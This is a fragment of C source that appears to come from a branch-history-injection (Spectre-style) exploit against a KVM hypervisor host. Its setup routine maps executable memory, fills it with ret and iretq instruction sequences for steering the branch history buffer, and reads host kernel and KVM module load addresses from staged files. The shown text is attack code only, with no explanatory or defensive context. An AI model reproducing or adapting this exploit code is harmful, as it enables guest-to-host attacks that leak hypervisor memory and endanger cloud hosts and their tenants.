 void common_init(void) {
  setbuf(stdout, NULL);
  setbuf(stderr, NULL);

  do_flushing_and_time = load_function_noalias("do_flushing_and_time2.bin");

  /* set up ROP area with ret and iretq instructions for loading arbitrary values into the BHB */
  rop_areas_alloc = mmap(NULL, 0x200000, PROT_READ|PROT_WRITE|PROT_EXEC, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0)
      ;
  if (rop_areas_alloc == MAP_FAILED)
    err(1, "mmap failed");
  ret_area = (unsigned char *)( (((unsigned long)rop_areas_alloc)+0xff000UL) & ~0xff000UL );
  iret_area_a = ret_area + 0x100000;
  iret_area_b = iret_area_a + 0x40;
  memset(ret_area, 0xc3, 0x100000);
  for (int i=0; i<0x20; i++) {
    iret_area_a[2*i+0] = 0x48;
    iret_area_a[2*i+1] = 0xcf;
    iret_area_b[2*i+1] = 0x48;
    iret_area_b[2*i+2] = 0xcf;
  }
  // 读取/dev/shm/下面的这几个文件
  kvm_intel_load_address = read_ulong_from_file("kvm_intel_load_address", false, 0x800000000badbeef);
  kernel_load_address = read_ulong_from_file("host_vmlinux_load_address", false, 0x800000000badbeef);
  kvm_load_address = read_ulong_from_file("host_kvm_load_address", false, 0x800000000badbeef);
  page_offset = read_ulong_from_file("page_offset", false, 0x800000000badbeef);
}